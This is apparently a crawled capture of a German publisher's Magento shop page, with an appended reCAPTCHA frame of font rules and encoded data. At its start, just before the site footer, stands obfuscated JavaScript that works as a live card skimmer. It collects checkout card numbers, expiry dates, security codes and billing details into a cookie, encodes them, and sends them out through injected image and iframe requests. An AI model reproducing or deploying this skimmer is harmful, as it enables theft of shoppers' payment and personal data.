_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><li><a href="https://mgo-fachverlage.de/nachhaltigkeits-menschenrechtsstandards/" id="idweJubjrI" >Nachhaltigkeits- und Menschenrechtsstandards</a></li><li><a href="https://shop.mgo-fachverlage.de/media/pdf/Social_Governance_Kodex_10.25.pdf" id="idGFcNPYEn" >Social Governance Codex</a></li><li><a href="https://files.mgofv.de/verlag/bfsg/BFSG_Erkl%C3%A4rung_Website_mgo_FV_mgo_fachv_shop.pdf" id="idPTcfiAJC" >Barrierefreiheitserklärung</a></li></ul></div></div></div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shop.mgo-fachverlage.de\/rest\/mgo_de\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shop.mgo-fachverlage.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-splendid-hash">10c1ae2f6bd9cee24076c467ccd9fdc5eb559ff0f3c9575c3c3564403e28785d</script></div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyhbQZAAAAAFhxeMqrPzOy20m8lw-fD9oIxk1f&co=aHR0cHM6Ly9zaG9wLm1nby1mYWNodmVybGFnZS5kZTo0NDM.&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=lfql1q900ec
body_size: 46981
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="oTzaFcLBQ3ST8I8VnVaYYQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="oTzaFcLBQ3ST8I8VnVaYYQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="oTzaFcLBQ3ST8I8VnVaYYQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w5zDo2/[base64]/wqDDgSF2ejEVfcOiwrsFwoLCuMKEaMONwqrCi8KjwrfCi8OxNSofLsKMBsKZcxgKNHvCsiNwwo0JWXDDp8K4GcOnb8Kbwrc4wqDCojBSw5/Ck8KwVcOfNA7Dj8KdwqF2ShvCjMKiYlZnwqQtdsOfw7cFw7TCmwnCsDDCmhfDjMOSIsKNwoXDhDjDnsK/[base64]/cjx0WMOdw5w+BCLCm8OBBcOFw44JcG3DlBfCm2HCi8KxwoDDlll/VGstw4dpDybDjQtfwoc+F8K5w5PDhUTCh8O9w7Flwp/CncK3QsKRcVXCgsOFw6nDm8OgX8OAw6PCkcKDw6cXwrQAwqVxwo/CpMO8w4kXwq3Dp8Kbw57CrDRaFsOXaMOgT03DjncCw4fCimQlw5HDkzdgwqkiw7jCvyXDpHhULsKuwqpKPsO2HsKxJcKxwqgiw6bCoArCr8OiOFQyNivDkUvClBp0wqRFY8OzFG9Bc8O8wrvCrn5QwodCwqfCkDJ0w6TDvVgvYhPClMOHwpw0UsOYw57Ci8OMwqZPJW/Dgn8dEGIdCcOPFXNWVmDCssOPQy1obnZzw4XCrcOOwq3CuMOrdUcILsKCwpI6wpYUw73Di8KsGjzDpRFKd8OdUA/Ct8KYLiLDisONLsKOw7NMwpLDowPDgl/CpDbCknHCrUfDosK8CQ8Sw4NXw4QYAsKVQcKSNytUJBzCjhXDkRnDvVzDvGbDsMKTwoFfwoPCsMKtHFjDpirCm8KlIzTCm3TDpsKtw7klLMKBEEUpw4PCgF7DvQzDrcKQY8OhwqfDsQUGTl/CmDPDi0PCnjIAXhrChcOmwqcBw5TDrMKERw/CsTdeKmTDtsKSwoLDpmzDlsOFESrDt8OSDEJPw5VCw7DDhcKMYWXChsO3OykQQcKqHyfDgBXDj8OAD23CjQkqAcK0wonCmMK0RcO2w5/CuiMVw6RFwp9SPhrCoMOmK8KGwp9qFmNMCRlcP8KNIi5rQyHCoBJ/[base64]/DiMKNCiZTEcO7w7nDjMKMw7/CnCDCssOKE3zDncK9w50gwpfCtiXCqMOoFcOLw6MUCzYQwqDCmhVqaCbClDETQjI7w4wjw4/DvMOzw6UQIj4ZLws7wo/CnXbCmFICA8K5NgbDrMObTAzDjzfDoMKCchpeZ8KVw4HDjR4Hw4DCrsOlQMOiw4HCmcOJw5Fhw7rDj8KCTALCjFcCwrjCucOVw7U4VCrDssO3Z8Kyw7IDTMO6w5/[base64]/[base64]/[base64]/[base64]/ColrCjncPPcKxw7xzY1XCqsO/X8KxJsKRS8KQFsOZw4nCnEvCiWnCoXQzNcO3bcKcNMKnw41SCkAqw5FffB5TQcOjYhUTMsKReUAGw4DCphMKHwhNKcO3wpE3YEfCisOXIsOxwrDDijMGN8OMw5IaVsO6OEZ1wpRWTC/DgsOXYsOZwpzDi0rDjDgPw4RLWsKZwrHCg215e8OhwrJwTcOswqlDw4/[base64]/CrUQjAMOaw4TCnMKOKEFlw7Q/wp7CrBARel3DtDlGwp1nwp1RdEUnPMKtwozChcK6wrVFw5bDk8KLNhvCt8Obwq5mwqzDjE3CrcOnRRPCv8KpwqBLw54iw4nDr8KOwrFGw6TDr0vCu8Oxwq9LazrCuMKCPDHDmg5sYmnCicKpM8KwWcK+w6ZjHMOFw4QtejR/OSnDslwSGUtpw61iD2ENQ2d1Tzlmw4AQw7pSwpsowo7DoywIwpd+w7R7YcOnw6crNMKfP8O6w5hWw5dxbglLw7l0U8KTw5Q7wqbDg21Kwr5ZaMKSIWpHwobDrcODfcO4w78QECpYJMKLMAzCjgctwpzDkMOQD2/CtiLCscO1KsKUWsO6RsOww57CshQbwoUBwpvDhlvCksO9O8OowpTDvcObw6QVwpdyw6U+LBXCgsK3J8KuCcOWGFDDs0bDgsKrw4fDmWQ9wq98w67DocO+woh4w7HCu8KAB8KGXMKvJsK4T2/DukZ6wo3DqlRMVnbDocOpW1JePsObc8Kvw6xsSy/[base64]/Ci8KmA01PG211RAvCgsO6w5PClsKmwp7Dr8OtXsK/OjdMJy4Hwp4MJMOdPA7CsMKvw5wvwpzCqQElwqfCkcKdwq/[base64]/ClcKmUcKnG3/CqcK3c8KtG2clwrzDvcO/HcOSZwvDkMODw5tgVsKSw5BGw6h/fztdNcOPKGjCsx/[base64]/DpsOgOcOBHjgow5hXwrPCok7DvWwVHsKwPUjCunkiwooyIUbDhnfCs13DkkTCrcO/wqnDoMO5wqnDuRHDnyzCl8OWw7JfYcKFwoYywrTCvVFzwpN2WxXDvGvDt8KJwqIwKWjCtCPDt8KxZ3HDlXQwLH0iwqUhUsK6wrvCg8OhbMKbPTFbYFg8wphOw4jDocOmJmtsdsKew54+w4hza20pJX3DssK0SCs/SB7DjMOLw4jDn33CisOUVjIYDyPDicObEkXCucKpwpHCjx3DiQ5zTcKgw6sow63Cvg17wp/DqWdHF8OIw69sw61/w6UhGcKxbcOdGsOOZsK+w7sXwr8vw68dX8O1JsO1CsOBwp3CsMKtwpjCoA1Uw6LDqB02HMOdXMKYYcK/a8OFFjhVVMOUw5DDocOzwozDm8K7J3NUUMKuWFtzwqTDu8KLwpPCjsO/D8OBNBJNWQkwazt9SMOmbMK3wp/CusKmwpwUw4jClMODw4NdQcOLbMOVXsOSw5Zgw6/[base64]/DrMK7woXDmBnDixLCh0rChMOmw5w5DE7DsBbCsU7CscKtGMO1w6BAwoUpWsK8cmpRw5BZU0FxwqPCnsO8XcKNClLDmGvCs8OuwqnCkjQcw4fDs2zDgVknAyrDtGk9dwrDtsOwLMOqw4URwoYOw7wFaxJRFzbCgMKTw6zCslt9w7/[base64]/wqI2w6HDn0HDhA9twodqQGzDncO6w6zDgsOxwo4fV3kYw51kw4/DlcKOw754w7Ehwo3Dn18aw4N9wo9jw6oiw4Juw6HCh8KWNknCvGNdwppseyADwpnCpMOhW8K3MU3Cq8KSXsK+w6TDm8KIDcOuw43CpMOAw6t8w5E/KcKgwowHwqMcAGljbHxSFcKORGHDpMK4M8OEVMKaw7Ijw40seV0ZPcOKw5PDqnwefcKBwqbCpcOSwr/[base64]/[base64]/CucOccWbDi2MAwoZtwoZ+wp1AwqIvwpApR3fDoG/DhMOhA2M4YgfCnMKYw600cX/DrMOnTiHCgWrDk8OUMsOgfsKEJsKaw7ARwo/[base64]/[base64]/[base64]/wozChFADK8KfwozDrlBeAQ/CkR4HwqtLMsKkeQdId3bDt0pIw41ewojCsgnDgWxVwqF0FUPCmFTCtcOUwql4a3DDj8KcwojCncO4w4w9b8OyZG/[base64]/CiH7DksO+w4EvwpxSSl92w5Y7w6LCoyPCnmAZLsO8CH0jwrVdZMOXKMK2w4HCjhl0wrZnw7vCjWfCuEzDksK/LwbDnHrCpCxGwrkyRyLCkcKhw4gzS8OTw63DvCvClH7ChDdJccOvd8ObX8OBCgoOWiYTwr0ow4/DiAgjRsOiw6rDnsOzwpEURMKTLMKRw5BPw6E4M8Oaw77CnFXCujHCs8OcNyvCp8KLTsK7wrDCizE/OyDDiGrClsKSw4FwGsO5NMKowptrw4x3SQzCrsOYHcOFKQ1yw7/DoBRqw6BhdETCuQg6w4Znwqlhw79bETLDhjfDtsO9w7DCp8Kew7nCqmXDmMONwpp1woxhw5EkZcOjbMOOeMKSUyPClcOWw6HDjg/Cr8KiwoU1w6zCu3DDmsKJwpPDs8OcwqTCu8OlTsKLG8OfeRsbwp8Nw4NNCkrDlgjChmHCgcOew6YGMsKvCT1IwosYWMKXHCUsw73CrcKzw4/[base64]/[base64]/[base64]/SiIaw5olbsKKeAjDocO4QsKXQitqw5TDkRHDlsKwdD4FOcOMw7XDuQtVw4HCp8Kkw6ULw4TClFciJMKzGcKaPmzDjMOxQkJ/w54AVMOOXHXDmCYpwo5iw7pqw5JcWF/ClW3CtirDsj/DmW7Dv8OODiZGaTokw7nDnWgrw6XCjcOkw7gPwqXDrMO5OmIpw6kqwpEBfcKSAnzDl1rDvMKfOUhUDl/CkcKifz7CklgWw5g7w45HKAMXE2rCtsKJeGDDo8KdUsKlWMOUwoIOf8KiawUWw4/CsC3DslkIwqIITwYVw651wr7Cv1rDmzBlVktqwqbDrsKVw5Z8wrwwFMO5wo0DwqvDicONw4zDmAzDv8Oww6nCpUoxNSPCu8Ohw7hEecOUw6FEw7bCvCpcwrdQTVNqMcOFwq9NwoHCucKawop/cMKJB8KPd8KsJ0Nww5dNw6PCiMOZwrHCjWvCvAZIe3hyw6rCtBEbw49qFcKZwoRGTcOyCUkHVVp2D8K2wrzCunwpAMKyw5FkVMOeXMKGwqDDhyY0w6vCusOAwoZmw4tGU8ORwqLDhALCusKXwozDscOPXcKDSwzDhwnDnDPDoMKtwqTCh8Ojw6xzwqMzw5LDtW/[base64]/CjcODNRDDj8OvAsKSUcK4QkwWwqLCgsKcUXnCpMKjLHLCnMKfR8KywrsnehXCv8KnwoTDscKEXsKXw4Mbw549JjkLfXhzw6PCg8OsfkEHM8Otw4/ClMOCwoZrwpvDnmRrI8Kcw4FjIzjCsMK0w5PDqV7DlCLDgcKpw5dQfx1bw60+w5LDjMOpw61Hw4/DhA41w4/CosO+IUhEwrZow6sgwqsDwokUAMK/w75fXWAZGhbCsVUSPlkowqDCn0BjVRrDgRLDvsKEDMO1SXPChmF6AsKnwqzDsgwQw63CpB7CsMOoWMKuMnwQW8Kjwpwuw5YtQsONW8OOHSbDosKYVzcUwp/ChWl3McOdwqjDm8Odw5XCssO7w599w6U/wpZ7w5xsw7/ClFthwqJsEQXCssOQKcOXwpZAw53DuTh5wqdkw6/DtkbDkR7CmcKlwrtXLsKhHsKyBQbChsK/[base64]/CnMK/[base64]/DqURsdQfDrHnCkQQnw7nCnBPDjcK2w5vCnSAIUsKpVWVNfsOhU8OrwqrDjsORw649w6XCqMOJBkjCmGdWwp3DhVojZ8Kcwqdew7nCvDnChQdrejUpw53Dp8Orw7FTwpQrw7/DucKwPAjDosKvwrsjw4xzGcOeaDXCt8O/wrHCl8OVwrjDgTsnw5PDuTY+wpUsWC3CgcOuGi9CQS87NcO1WcO8HzV1OsK3wqXDumt+wqwHH0zDlFxcw7jCnFDDsMKuFjVkw5/[base64]/[base64]/[base64]/TlzDpsOXw5pLNzZOHk3CljzDtcOKw4fCmMOXPMOlw5xVw73CmcKbC8OrXMOUA3tOw71+LMOnwoAyw53ClETDp8KnZsOKw7jCuEDDsT/CpsOeZid4woYmLjzCsH/ChEPCo8KKUxpxwozDinXCn8Ohw7nDo8KnJQYlVcOHw4zCpBPDocKNcnhYw6Ncw5nDmkDDqAFvF8K4w4LCqcOjNmDDssKeXhnDjcODUQjCrMODS3nCvH8oHMKURMOZwrHCkMKbwqLCmHzDtcKnwp17dcO6w5R0wpjCslXCuSjCh8K/FQ3CswTClcKuHkTDosKjw6/[base64]/[base64]/Cu2nDt8KucsOaw4F2w7LCv27CnVh7VhfCgMKnw4NVQm/DpH3Dl8KNIFjDkgYuMTzDki7DmMKLw7Y7QT9nDsO3woPCk0hbwrDCpMO+w7YGwpNhw5NOwpwKN8KLwp/[base64]/[base64]/DnMOzNMOTwp/DhAnDnzNGw5l4w4/[base64]/[base64]/bmlLwq/Cn0nClwfDkE3CthhyGMOkInQpw6BJwo7Dr8Kew7fDjMK/ZRd5w5LDkg54w58SRhFUcDf